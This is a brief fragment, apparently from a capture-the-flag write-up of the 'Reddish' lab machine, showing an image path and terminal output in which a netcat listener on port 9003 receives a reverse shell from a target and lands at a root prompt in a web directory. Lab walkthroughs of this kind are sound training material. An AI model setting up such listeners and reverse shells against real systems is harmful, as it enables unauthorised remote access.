 ~/Reddish nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.15.39] from (UNKNOWN) [10.129.91.28] 49628
bash: cannot set terminal process group (389): Inappropriate ioctl for device
bash: no job control in this shell
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b#